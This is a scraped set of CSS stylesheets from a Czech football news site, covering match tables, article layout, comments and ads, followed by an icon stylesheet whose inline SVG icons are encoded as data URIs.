.playoff{background-color:#8ab9ff;color:#e4313d;cursor:pointer}.table--matchtable td{font-size:15px;padding-bottom:7px;padding-top:7px;}.table--matchtable td:nth-child(1){width:5%;text-align:center}.table--matchtable td:nth-child(2){width:34%}.table--matchtable td:nth-child(3){width:5%}.table--matchtable td:nth-child(4){width:5%}.table--matchtable td:nth-child(5){width:5%}.table--matchtable td:nth-child(6){width:5%}.table--matchtable td:nth-child(7){width:4%}.table--matchtable td:nth-child(8){width:9%;text-align:center}.table--matchtable td:nth-child(9){width:22%}.table--matchtable td:nth-child(10){width:6%}.table--matchtable td img{width:20px;height:20px;width:auto;background-size:cover;float:left;background-position:center center;margin-right:6px;margin-top:-1px;border-radius:50%}.table--matchtable td .result-box{display:inline-block;border-radius:3px;color:#fff;font-size:13px;padding:4px;padding-left:6px;padding-right:6px}.table--matchtable td .result-box--red{background-color:#f11d1d}.table--matchtable td .result-box--red span{font-size:10px;color:#ff3;font-weight:bold}.table--matchtable td .result-box--green{background-color:#218f20}.table--matchtable td .result-box--green span{font-size:10px;color:#ff3;font-weight:bold}.table--matchtable td .result-box--yellow{background-color:#ffb60d}.table--matchtable tr{border-bottom:1px solid #f7f7f7}.table--matchtable tr:last-child{border-bottom:0}.table--matchtable tr:hover{background-color:#c7daff}.table--matchtable .head{border-bottom:1px solid #dadada}.table--matchtable .head td{color:#848484;font-weight:700;text-transform:uppercase;padding-bottom:14px;padding-top:14px}.table--matchtable .green{background-color:#f4f9f4}.table--matchtable .red{background-color:#fef3f3}.table--matchstats .table-container{border:0}.table--matchstats tr{border-bottom:1px solid #f7f7f7}.table--matchstats tr:last-child{border-bottom:0}.table--matchstats .green{color:#e4313d}.table--matchstats td{font-size:13px;padding-bottom:7px;padding-top:7px}.table--matchstats td:nth-child(1){width:5%;text-align:left;font-weight:700;color:#2a2a2a}.table--matchstats td:nth-child(2){width:35%}.table--matchstats td:nth-child(3){width:20%;text-align:center}.table--matchstats td:nth-child(4){width:35%}.table--matchstats td:nth-child(5){width:5%;text-align:right;font-weight:700;color:#2a2a2a}.table--matchtimeline{position:relative;min-height:90px}.table--matchtimeline .table-container{border:0}.table--matchtimeline td{font-size:13px;padding-bottom:7px;padding-top:7px}.table--matchtimeline td:nth-child(1){text-align:left}.table--matchtimeline td:nth-child(2){text-align:right}.table--matchtimeline .score{position:absolute;left:0;right:0;bottom:0;top:0;margin:0 auto;text-align:center;display:flex;align-items:center;justify-content:center;color:#fff}.table--matchtimeline .score p{font-size:20px;z-index:10;background-color:#e4313d;padding:5px;min-width:50px}.table--matchtimeline .score:after{content:"";width:2px;background-color:#e4313d;position:absolute;left:0;right:0;bottom:10px;top:10px;margin:0 auto}.table::-webkit-scrollbar{width:17px;height:17px;margin-left:10px}.table::-webkit-scrollbar-track-piece:horizontal{border-right-width:4px;border-bottom-width:8px;height:10px;margin:4px}.table::-webkit-scrollbar-thumb{border:solid 0 transparent;border-right-width:5px;border-left-width:5px;-webkit-border-radius:9px 6px;-webkit-box-shadow:inset 0 0 0 1px #c8c8c8, inset 0 0 0 6px #fafafa}.table::-webkit-scrollbar-thumb:hover{-webkit-box-shadow:inset 0 0 0 1px #a1a1a1, inset 0 0 0 6px #a1a1a1}.table::-webkit-scrollbar-thumb:horizontal{border-right-width:0;border-left-width:0;border-top-width:5px;border-bottom-width:5px;-webkit-border-radius:6px 9px}@media screen and (max-width:992px){.table{overflow-x:scroll}.table .table-container{min-width:700px}.table .score{display:none}}.article{margin-bottom:10px}.article h2{color:#e4313d;font-size:28px;line-height:32px;padding-bottom:15px;padding-top:10px}.article h3{color:#e4313d;font-size:25px;line-height:29px;padding-bottom:15px;padding-top:10px}.article .grand-info{position:relative}.article .article-info{margin:0px;overflow:hidden}.article .article-info .info{float:left;height:50px}.article .article-info .info li{display:inline-block;margin-right:10px;font-size:12px;color:#8a8a8a}.article .article-info .label{background-color:#f11d1d;display:inline-block;vertical-align:middle;color:#fff;text-transform:uppercase;font-size:14px;padding:2px;padding-left:8px;padding-right:8px;font-weight:500;border-radius:5px;margin-bottom:17px}.article .article-info .play{border:1px solid #ddd;display:inline-block;height:35px;width:35px;line-height:30px;border-radius:50%;text-align:center;position:absolute;right:100px;bottom:25px}.article .article-info .play .icon{width:12px;height:12px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;display:inline-block;vertical-align:middle}.article .article-info .play .icon img,.article .article-info .play .icon svg{width:12px;height:12px;display:block}.article .article-info .play .icon path{fill:#e4313d}.article .article-info .author{font-size:16px}.article .article-info .comments{width:15px;height:15px;background-size:contain;background-position:center;vertical-align:top;display:inline-block;margin-right:5px}.article .article-info .comments img,.article .article-info .comments svg{width:15px;height:15px;display:block}.article .article-info .comments path{fill:#e4313d}.article .article-info .date{width:15px;height:15px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-right:5px;margin-bottom:5px}.article .article-info .date img,.article .article-info .date svg{width:15px;height:15px;display:block}.article .article-info .date path{fill:#bababa}.article .article-info .cat{float:right;min-width:100px;text-align:right;height:50px}.article .article-info .cat li:last-child{margin-right:0}.article .article-info .cat a{color:#fff;display:block}.article .article-info .cat-det{background-color:#e4313d;color:#fff;display:inline-block;padding:4px;padding-left:8px;padding-right:8px;font-size:14px;font-weight:600;border-radius:5px;vertical-align:middle;margin-bottom:10px;position:absolute;right:0px;bottom:15px}.article .article-info .cat-det{z-index:1000}.article .thumb{margin-bottom:10px;max-width:100%;overflow:hidden}.article .thumb .img_desc{width:calc(100% - 10px);padding:5px;color:#8a8a8a;font-size:13px;text-align:right}.article .thumb img{max-width:100%}.article .txt_ads_tipsport{padding:5px;width:calc(100% - 10px);background-color:#2297f4;font-size:15px;border-radius:1px;margin-bottom:15px}.article .txt_ads_tipsport span{background-color:#f59a00;color:#fff;padding:3px 5px 3px 5px;border-radius:3px;font-weight:700}.article .txt_ads_tipsport a{color:#fff;font-weight:700;text-decoration:none}.article .txt_ads_tipsport a:hover{text-decoration:underline}.article .perex{font-size:20px;color:#000;font-weight:600}.article .content{font-size:18px;color:#000;}.article .content a{text-decoration:underline;color:#000}.article .content a:hover{text-decoration:none}.article .content img{max-width:100%;height:auto}.article .content h2{padding-top:20px}.article .content h3{padding-top:20px;font-weight:normal !important}.article .content table{line-height:1}.article .content p{font-size:18px;color:#000}.article .content p a{text-decoration:underline;color:#000}.article .content p a:hover{text-decoration:none}.article .content p img{max-width:100%;height:auto}.article .content div{font-size:18px;color:#000}.article .content div a{text-decoration:underline;color:#000}.article .content div a:hover{text-decoration:none}.article .content div img{max-width:100%;height:auto}.article .content .box{float:right;width:250px;font-size:28px;color:#656565;background-color:#ececec;padding:20px;line-height:normal;font-weight:700;margin-bottom:20px}.article .content .box--left{float:left;margin-right:30px}.article .content .box--right{float:right;margin-left:30px}.article .content .box--grey{background-color:#ececec}.article .content .box--green{color:#fff;background-color:#e4313d}.article .content .box-2{width:100%;color:#656565;background-color:#ececec;display:block;overflow:hidden;margin:10px 0px 10px 0px}.article .content .box-2 span{font-size:12px;margin:5px 0px 0px 15px}.article .content .box-2 p{float:left;width:100%;margin:0;padding:0 15px 15px 15px;line-height:normal;font-weight:600;font-size:22px}.article .content .box-2 p img{float:left;width:180px;margin:0 10px 0 0}.article .content .box-2 p a{text-decoration:underline}.article .content .box-2 p a:hover{text-decoration:none;color:#333}.article .content .lv_com{width:100%;border-color:#94c9ff;border-style:solid;border-width:3px 1px 5px;margin:0;padding:0;background-color:#d1e8ff}.article .content .lv_com tr td{padding:5px;border-top-width:1px;border-top-style:solid;border-top-color:#d7d7d7}.article .content .lv_com tr td.editor table td{border:0;padding:0}.article .fb-like{margin:10px 10px 20px 0}.article .source{margin:10px 10px 5px 0}@media screen and (max-width:576px){.article .content .box{float:none;width:100%;margin:0;margin-bottom:20px}}.match .result-box{display:inline-block;border-radius:3px;color:#fff;font-size:13px;padding:4px;padding-left:6px;padding-right:6px}.match .result-box--red{background-color:#f11d1d}.match .result-box--green{background-color:#218f20}.match .result-box--yellow{background-color:#ffb60d}.match .head{margin-top:10px}.match .head .head-row{margin-bottom:15px}.match .head .head-row .status{display:inline-block;padding:3px;padding-left:6px;padding-right:6px;color:#fff;text-transform:uppercase;border-radius:3px;font-size:13px;margin-right:4px}.match .head .head-row .status--green{background-color:#7c9dde}.match .head .head-row .status--orange{background-color:#ffb60d}.match .head .head-row .status--red{background-color:#f11d1d}.match .head .head-row .status--gray{background-color:#ababab}.match .head .head-row .status--blue{background-color:#218f20}.match .head .team{width:220px}.match .head .team img{height:100px;width:auto;background-size:cover;float:left;background-position:center center;margin-right:6px;margin-top:-1px;border-radius:10%}.match .head .team-name{font-size:24px;color:#2a2a2a;font-weight:600;margin:0;padding:0;padding-left:15px;padding-right:15px}.match .head .result{width:100%;text-align:center}.match .head .result li{display:inline-block;vertical-align:middle;margin-left:2px;margin-right:2px;font-size:14px;color:#656565}.match .head .row{display:block;width:100%;clear:both}.match .head .cards{margin:0;padding:0;margin-left:15px;margin-right:15px}.match .head .number{display:inline-block;font-size:40px;color:#e4313d;padding:0;margin:0}.match .head .club{color:#e4313d;line-height:20px}.match .head .club img{width:20px}.match .head .result-2{color:#848484;line-height:normal;text-align:center;font-size:13px}.match .head .result-2 strong{display:block;margin:0 auto;font-weight:700;color:#848484;font-size:18px}.match .head .result-2--green{color:#e4313d}.match .head .left{text-transform:uppercase;font-size:13px}.match .head .left .green-box{background-color:#e4313d;color:#fff;border-radius:3px;padding:4px;padding-right:8px;padding-left:8px;margin-right:6px}.match .head .left .icon{width:30px;height:30px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;border:1px solid #e9e9e9;border-radius:50%;margin-left:6px;position:relative;top:-2px}.match .head .left .icon img,.match .head .left .icon svg{width:30px;height:30px;display:block}.match .head .match-time{background-color:#f6f6f6;padding:0;margin:0;line-height:normal;padding:8px;padding-left:14px;padding-right:14px;border-radius:3px;font-size:13px}.match .head .match-time .icon{width:14px;height:14px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;position:relative;top:-1px;margin-right:4px}.match .head .match-time .icon img,.match .head .match-time .icon svg{width:14px;height:14px;display:block}.match .head .match-time .icon path{fill:#bababa}.match .head .match-time .green{color:#e4313d;padding-left:6px}.match .football-team{border:1px solid #eaeaea;margin-bottom:15px}.match .football-team__title{border-bottom:3px solid #e4313d;padding-bottom:18px;padding-top:18px;padding-left:12px;padding-right:12px;margin-bottom:4px;overflow:hidden;text-align:center}.match .football-team__title h3{color:#e4313d;text-transform:uppercase;font-size:16px;font-weight:700;border-bottom:1px solid #b5d2b4;line-height:16px;display:inline-block;margin-top:8px;margin-bottom:8px}.match .football-team .logo img{max-width:30px}.match .football-team .logo--left{float:left}.match .football-team .logo--right{float:right}.match .football-team .thumb{position:relative;margin-right:20px}.match .football-team .number{position:absolute;right:-4px;bottom:-4px;border-radius:50%;line-height:20px;height:20px;width:20px;display:block;text-align:center;border:1px solid #e4313d;font-size:12px;color:#656565;background-color:#fff}.match .football-team .wrapper{padding:10px;margin-bottom:10px;margin-top:10px}.match .football-team .border-right{}.match .football-team .name{line-height:normal}.match .football-team .name strong{display:block}.match .football-team__item{display:block;width:100%;margin-bottom:30px}.match .football-team__item:last-child{margin-bottom:0}.match .football-team .right{float:right}.match .football-team .right .date{width:15px;height:15px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;position:relative;top:-2px}.match .football-team .right .date img,.match .football-team .right .date svg{width:15px;height:15px;display:block}.match .football-team .right .date path{fill:#b9b9b9}.match .football-team .right .goals{width:15px;height:15px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;position:relative;top:-2px}.match .football-team .right .goals img,.match .football-team .right .goals svg{width:15px;height:15px;display:block}.match .football-team .right .goals path{fill:#868686}.match .football-team .right li{display:inline-block;margin-right:10px;line-height:21px}.match .football-team .right li:last-child{margin-right:0}.match .matches-overview{border:1px solid #eaeaea;margin-bottom:15px}.match .matches-overview h4{font-size:13px;color:#828282;text-transform:uppercase;font-weight:700;text-align:center;display:block;margin-top:15px;margin-bottom:10px;width:100%}.match .matches-overview h4 span{border-bottom:1px solid #e2e2e2;display:inline-block;line-height:normal;padding:0}.match .matches-overview__title{border-bottom:3px solid #e4313d;padding-bottom:18px;padding-top:18px;padding-left:12px;padding-right:12px;margin-bottom:4px;overflow:hidden;text-align:left}.match .matches-overview__title h3{color:#e4313d;text-transform:uppercase;font-size:16px;font-weight:700;border-bottom:1px solid #b5d2b4;line-height:16px;display:inline-block;margin-right:16px}.match .matches-overview__title .club{color:#e4313d;font-size:13px;line-height:20px;margin-top:3px;display:inline-block}.match .matches-overview__title .club img{width:20px}.match .matches-overview__item{display:block;width:100%;margin-bottom:30px;border-bottom:1px solid #f7f7f7;padding-bottom:15px;margin-bottom:15px}.match .matches-overview__item:last-child{margin-bottom:0;border-bottom:0}.match .matches-overview .wrapper{padding:10px;margin-bottom:10px;margin-top:10px}.match .matches-overview .border-right{}.match .matches-overview .date{font-size:13px;color:#848484;line-height:normal;text-align:center;margin-right:15px}.match .matches-overview .date strong{font-size:18px;font-weight:700}.match .matches-overview .team{font-size:14px}.match .matches-overview .team img{height:30px;width:auto;background-size:cover;background-position:center center;margin-right:6px;margin-top:-1px;border-radius:10%}.match .matches-overview .team strong{font-weight:700}.match .matches-overview .result{font-size:20px;color:#e4313d;text-align:center}.match .matches-overview .result .m-date{font-size:12px;display:block;text-align:center;color:#848484}.match .matches-overview .result-box{margin-left:8px;margin-right:8px}.match .match-detail{border:1px solid #eaeaea;margin-bottom:15px}.match .match-detail .head{background-color:#ececec;font-size:14px;color:#848484;margin:0;padding:12px;padding-bottom:16px;line-height:normal}.match .match-detail .head strong{font-weight:600;color:#656565}.match .match-detail h3{color:#e4313d;text-transform:uppercase;font-size:16px;font-weight:700;line-height:16px;display:block;text-align:center;margin-top:20px;margin-bottom:20px}.match .match-detail h3 span{display:inline-block;border-bottom:1px solid #b5d2b4}.match .match-detail .wrapper{padding:12px;padding-top:0}.match .match-detail .progress{height:8px}.match .match-detail .progress--winner{height:40px}.match .match-detail .progress--winner .progress-bar{height:40px;line-height:40px;font-size:14px;font-weight:700;cursor:pointer}.match .match-detail .progress--winner .progress-bar--green{background-color:#e4313d;color:#fff}.match .match-detail .progress--winner .progress-bar--grey{background-color:#ececec;color:#656565}.match .match-detail .progress--winner .progress-bar--red{background-color:#f11d1d;color:#fff}.match .match-detail .progress--results{height:20px;background-color:#fff}.match .match-detail .progress--results .tips-results{height:20px;line-height:20px;font-size:13px;font-weight:700}.match .match-detail .progress--results .tips-results span{font-size:11px;color:#cc0;font-weight:700}.match .match-detail .progress--results .tips-results--green{color:#ff7783}.match .match-detail .progress--results .tips-results--grey{color:#8c8c8c}.match .match-detail .progress--results .tips-results--red{color:#f11d1d}.match .match-detail .progress--green .progress-bar{background-color:#e4313d}.match .match-detail .progress--grey .progress-bar{background-color:#cacaca}.match .match-detail .toggle-menu{text-align:center;text-transform:uppercase;color:#cacaca;font-size:13px;margin-bottom:8px}.match .match-detail .toggle-menu__item{display:inline-block;margin-left:8px;margin-right:8px;cursor:pointer}.match .match-detail .toggle-menu .active{font-weight:bold;text-decoration:underline}.match .timeline{text-align:center}.match .timeline h4{font-size:13px;color:#cacaca;font-weight:400}.match .timeline .time{font-size:13px;color:#848484;font-weight:600}.match .timeline .red{color:#f11d1d}.match .timeline .icon{width:15px;height:15px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-right:6px;position:relative;top:-1px}.match .timeline .icon img,.match .timeline .icon svg{width:15px;height:15px;display:block}.match .timeline .icon path{fill:#b9b9b9}.match .timeline .icon--blue path{fill:#105ca3}.match .timeline .card{margin-left:6px;margin-right:6px}.match .timeline .p-score{padding:3px 5px;background-color:#363;color:#fff;border-radius:15%}.match .timeline .info{color:#999;display:block}@media screen and (max-width:992px){.match .head .team img{display:inline-block}.match .head .team-name{font-size:18px}}@media screen and (max-width:576px){.match .head{text-align:center}.match .head .team{text-align:center;display:inline-block;margin-bottom:15px}.match .head .team-name{display:inline-block}.match .head .result{margin-bottom:15px}.match .result-2{margin-bottom:10px;display:inline-block;margin-left:5px;margin-right:5px}.match .left{margin-bottom:10px}}.match .match-detail .head{overflow:hidden;padding-bottom:5px}.match .match-detail .head li{width:50%;float:left;margin-bottom:10px}.ques-block{width:100%;height:25px;color:#5b5d61;margin-bottom:10px;display:block}.ques_c{text-align:center;width:100%;margin-top:10px;padding:0px 20px;padding-bottom:10px;background-color:#f8f8f8;font-size:14px;color:#5b5d61;text-align:center}@media screen and (max-width:576px){.mobile-hide{display:none;opacity:0;visibility:hidden}}.comments{margin-bottom:30px}.comments h3{margin-bottom:20px}.comments__item{font-size:14px;color:#121212;margin-bottom:20px}.comments__item .name{font-weight:600;font-size:16px}.comments__item .user{width:30px;height:30px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-right:10px}.comments__item .user img,.comments__item .user svg{width:30px;height:30px;display:block}.comments__item .user path{fill:#e4313d}.comments__item .time{width:10px;height:10px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-right:5px;position:relative;top:-1px}.comments__item .time img,.comments__item .time svg{width:10px;height:10px;display:block}.comments__item .time path{fill:#bbb}.comments__item .date{font-size:12px;color:#bbb}.comments__item p{margin:0}.comments__item .options{font-size:14px;color:#c8c8c8}.comments__item .options__item{margin-right:16px;color:#c8c8c8}.comments__item .like{width:20px;height:20px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-right:6px}.comments__item .like img,.comments__item .like svg{width:20px;height:20px;display:block}.comments__item .like path{fill:#e4313d}.comments__item .dislike{width:20px;height:20px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;transform:rotate(180deg) scale(-1, 1);margin-right:6px}.comments__item .dislike img,.comments__item .dislike svg{width:20px;height:20px;display:block}.comments__item .dislike path{fill:#f11d1d}.comments__item .options__item--reply{text-transform:uppercase;color:#e4313d}.comments__item .options__item--reply .icon{width:20px;height:20px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-right:6px}.comments__item .options__item--reply .icon img,.comments__item .options__item--reply .icon svg{width:20px;height:20px;display:block}.comments__item .options__item--reply .icon path{fill:#e4313d}.comments__item--reply{margin-left:45px}.comments__new{margin-bottom:25px}.comments__new textarea{margin-bottom:15px;padding-bottom:15px;padding-top:15px;height:auto}.ads{text-align:center}.ads.under-article{margin:10px 0}.ads.in-article{margin-top:30px}.ads.adv_right{position:fixed;top:195px;width:120px;height:600px;left:50%;margin-left:535px}.ads.adv_left{position:fixed;top:195px;width:120px;height:600px;right:52%;margin-right:535px}.rss_feed{margin-bottom:0px;padding-right:20px;padding-left:20px}.rss_feed .rss-head{border:1px solid #eaeaea;border-bottom:3px solid #e4313d;padding-bottom:18px;padding-top:18px;padding-left:5px;padding-right:10px;color:#e4313d;font-size:18px;font-weight:600;position:relative}.rss_feed .rss-head img{transition:all 0.3s;width:50px;height:50px;width:auto;background-size:cover;float:left;background-position:center center;margin-right:6px;margin-top:-12px}.rss_feed .rss-head a{position:absolute;right:15px;top:22px;font-size:14px;font-weight:normal;color:rgba(0, 0, 255, 1);text-decoration:underline}.rss_feed .rss-head a:hover{text-decoration:none}.rss_feed .box-wrapper{border:1px solid #eaeaea;border-top:0;padding:14px;overflow:hidden;position:relative}.rss_feed .box-wrapper .box-footer{padding:5px 0}.rss_feed .box-wrapper .box-footer a{text-decoration:underline}.rss_feed .box-wrapper .box-footer a.hover{text-align-last:none}.rss_feed .rss-title{border-bottom:1px solid #d9d9d9;display:block}.rss_feed .rss-title span{min-height:25px;color:#e4313d;padding-right:5px;float:left;min-width:35px;text-align:center}.rss_feed .rss-title a:hover{text-decoration:underline}.rss_feed .rss-title:last-child{border-bottom:0px}.rss_feed__item{position:relative;margin-bottom:20px}.rss_feed__item--1{}.rss_feed__item--1 .wrapper{height:190px}.rss_feed__item--1 .wrapper-h{border:1px solid #eaeaea;border-top:0;padding:14px;overflow:hidden;position:relative;height:190px}.rss_feed__item--1 .thumb{position:relative;height:150px;justify-content:center;overflow:hidden}.rss_feed__item--1 .thumb img{display:inline-block;width:100%;height:auto}.rss_feed__item--1 .thumb:after{width:0;height:0;border-style:solid;border-width:0 7px 6px 7px;border-color:transparent transparent #fff transparent;position:absolute;bottom:0;left:0;right:0;margin:0 auto;content:""}.rss_feed__item--1:hover .box-wrapper{box-shadow:0px 5px 21px 0px rgba(0, 0, 0, 0.14)}.rss_feed__item--1:hover .wrapper:after{position:absolute;bottom:0;left:0;right:0;height:4px;background-color:#e4313d;content:""}.rss_feed__item--1:hover .comments .icon path{fill:#e4313d}.rss_feed__item--1:hover h3{text-decoration:underline}@media screen and (max-width:576px){.rss_feed .content .box{float:none;width:100%;margin:0;margin-bottom:20px}}.container-fluid{max-width:1070px;_width:1070px}.container-fluid--sm{max-width:980px;_width:980px}.nopadding{padding:0 !important;margin:0 !important}.padd-sm > [class*='col-']{padding-left:8px !important;padding-right:8px !important}.padd-md > [class*='col-']{padding-left:10px !important;padding-right:10px !important}.padd-no > [class*='col-']{padding:0 !important;margin:0 !important}.no-padd-left{padding-left:0 !important;margin-left:0 !important}.no-padd-right{padding-right:0 !important;margin-right:0 !important}.no-padd{padding:0 !important;margin:0 !important}.tal{text-align:left}.tar{text-align:right}.tac{text-align:center}.center{width:100%;text-align:center}.adv_right{position:fixed;top:180px;width:120px;height:600px;left:50%;margin-left:535px}.adv_rightSm{position:fixed;top:180px;width:120px;height:600px;left:50%;margin-left:490px}#go-top-button{right:10px;left:auto}#go-top-button{position:fixed;z-index:100;color:#fff;background:rgba(31, 31, 31, 0.25);width:50px;height:40px;text-align:center;font-size:24px;line-height:37px;bottom:-70px;right:10px;cursor:pointer;overflow:auto;opacity:0.9;-webkit-transition:all 0.25s ease-in-out;-moz-transition:all 0.25s ease-in-out;-ms-transition:all 0.25s ease-in-out;-o-transition:all 0.25s ease-in-out;transition:all 0.25s ease-in-out;-webkit-backface-visibility:hidden}#go-top-button:hover{opacity:1}i{border:solid black;border-width:0 3px 3px 0;display:inline-block;padding:3px}.arrow-up{transform:rotate(-135deg);-webkit-transform:rotate(-135deg)}

--- FILE ---
content_type: text/css
request_url: https://www.premierleague.cz/theme/premierleague/css/icons.css?v=1.01
body_size: 14592
content:
.icon-arrow { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-263.8%20264.5%2061.6%2056%22%3E%3Cpath%20d%3D%22M-219.6%20275.1c-1.1%200-2%20.9-2%202s.9%202%202%202c7.4%200%2013.4%206%2013.4%2013.4s-6%2013.4-13.4%2013.4H-232l7.6-8.9c.7-.8.6-2.1-.2-2.8-.8-.7-2.1-.6-2.8.2l-10.9%2012.7%2010.9%2012.7c.4.5%201%20.7%201.5.7s.9-.2%201.3-.5c.8-.7.9-2%20.2-2.8l-6.2-7.3h11c9.6%200%2017.4-7.8%2017.4-17.4%200-9.6-7.8-17.4-17.4-17.4zM-238.6%20265.2c-.7-.8-2-.9-2.8-.2-.8.7-.9%202-.2%202.8l6.2%207.3h-11c-9.6%200-17.4%207.8-17.4%2017.4s7.8%2017.4%2017.4%2017.4c1.1%200%202-.9%202-2s-.9-2-2-2c-7.4%200-13.4-6-13.4-13.4s6-13.4%2013.4-13.4h12.4l-7.6%208.9c-.7.8-.6%202.1.2%202.8.4.3.8.5%201.3.5.6%200%201.1-.2%201.5-.7l10.9-12.7-10.9-12.7z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-comments { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-322%20233.4%2024.1%2024.1%22%3E%3Cpath%20d%3D%22M-308%20241.5h-7c-.6%200-1-.4-1-1s.4-1%201-1h7c.6%200%201%20.4%201%201s-.4%201-1%201zM-305%20245.5h-10c-.6%200-1-.4-1-1s.4-1%201-1h10c.6%200%201%20.4%201%201s-.4%201-1%201z%22%2F%3E%3Cpath%20d%3D%22M-313.9%20257.5h-.2c-.5-.1-.8-.5-.8-1v-5h-1.1c-3.3%200-6-2.7-6-6v-6.1c0-3.3%202.7-6%206-6h12.1c3.3%200%206%202.7%206%206v6.1c0%203.3-2.7%206-6%206h-3.7c-.8.5-4%202.5-5.4%205.4-.2.4-.5.6-.9.6zm-2.1-22.1c-2.2%200-4%201.8-4%204v6.1c0%202.2%201.8%204%204%204h2.1c.6%200%201%20.4%201%201v2.7c2-2.2%204.4-3.5%204.5-3.6.1-.1.3-.1.5-.1h4c2.2%200%204-1.8%204-4v-6.1c0-2.2-1.8-4-4-4H-316z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-cup { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-284%20196.7%2022.1%2019.7%22%3E%3Cpath%20d%3D%22M-278.8%20206.7c1.1%201.6%203%202.8%205.1%203v1.2h-3.8c-.4%200-.8.4-.8.8v4c0%20.4.4.8.8.8h9.3c.4%200%20.8-.4.8-.8v-4c0-.4-.4-.8-.8-.8h-3.8v-1.2c2.1-.2%203.9-1.4%205.1-3%204.6-1%205.3-6%205.1-8.6%200-.3-.2-.6-.5-.7-.3-.1-.6%200-.8.2-.8.8-1.8.9-2.4.8v-.8c0-.4-.4-.8-.8-.8H-279c-.4%200-.8.4-.8.8v.8c-.6.1-1.7.1-2.5-.8-.2-.2-.5-.3-.8-.2-.3.1-.5.4-.5.7-.7%202.5.1%207.6%204.8%208.6zm9.7%208.2h-7.7v-2.4h7.7v2.4zm5.5-15.3c-.1%201.5-.6%203.9-2.5%205%20.2-.6.3-1.3.3-2V200c.6%200%201.4%200%202.2-.4zm-14.9-1.3h11.1v4.3c0%203.1-2.5%205.6-5.6%205.6-3.1%200-5.6-2.5-5.6-5.6l.1-4.3zm-1.6%201.6v2.6c0%20.7.1%201.4.3%202.1-2.1-1.1-2.5-3.5-2.6-5%20.8.4%201.7.4%202.3.3z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-date { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-273%20179.5%2048%2048%22%3E%3Cpath%20d%3D%22M-249%20223.5c11%200%2020-9%2020-20s-9-20-20-20-20%209-20%2020%209%2020%2020%2020zm-1-20v-10c0-1.1-.9-2-2-2s-2%20.9-2%202v12c0%20.5.2%201%20.6%201.4.4.4.9.6%201.4.6h10c1.1%200%202-.9%202-2s-.9-2-2-2h-8zm1%2024c-13.3%200-24-10.7-24-24s10.7-24%2024-24%2024%2010.7%2024%2024-10.7%2024-24%2024z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-facebook { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20id%3D%22Layer_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20426.4%2082.6%22%3E%3Cstyle%3E.st0%7Bfill%3A%23004f9d%7D%3C%2Fstyle%3E%3Cg%20id%3D%22XMLID_32_%22%3E%3Cpath%20id%3D%22XMLID_48_%22%20class%3D%22st0%22%20d%3D%22M33.4%2012.9c-5%200-6.5%202.2-6.5%207.1v8.1h13.4L39%2041.3H26.9v39.9H10.8V41.4H0V28.2h10.8v-7.9C10.8%207%2016.2%200%2031.1%200c3.2%200%207%20.2%209.4.6V13%22%2F%3E%3Cpath%20id%3D%22XMLID_66_%22%20class%3D%22st0%22%20d%3D%22M41.4%2053.1c0-14.8%207-26%2021.8-26%208%200%2012.9%204.1%2015.3%209.3v-8.1h15.4v53.1H78.4v-8c-2.2%205.1-7.3%209.1-15.3%209.1-14.7%200-21.8-11.2-21.8-26m16.2.2c0%207.9%202.9%2013.2%2010.4%2013.2%206.6%200%209.9-4.8%209.9-12.4v-5.4c0-7.6-3.3-12.4-9.9-12.4-7.5%200-10.4%205.2-10.4%2013.2v3.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_45_%22%20class%3D%22st0%22%20d%3D%22M127.3%2027.1c6.2%200%2012.2%201.3%2015.4%203.6l-3.6%2011.4c-2.5-1.2-6.5-2.5-10.7-2.5-8.7%200-12.5%205-12.5%2013.6v3.1c0%208.6%203.8%2013.6%2012.5%2013.6%204.2%200%208.3-1.2%2010.7-2.5l3.6%2011.4c-3.2%202.2-9.1%203.6-15.4%203.6-18.9%200-27.4-10.2-27.4-26.4v-2.5c0-16.2%208.5-26.4%2027.4-26.4%22%2F%3E%3Cpath%20id%3D%22XMLID_62_%22%20class%3D%22st0%22%20d%3D%22M144.8%2056.8v-4.7c0-15.1%208.6-25%2026.1-25%2016.5%200%2023.8%2010%2023.8%2024.8v8.5h-33.8c.3%207.3%203.6%2010.5%2012.5%2010.5%206%200%2012.4-1.2%2017.1-3.2l2.9%2011c-4.2%202.2-12.9%203.9-20.6%203.9-20.4%200-28-10.2-28-25.8m16.1-6.9h19.4v-1.3c0-5.8-2.3-10.4-9.4-10.4-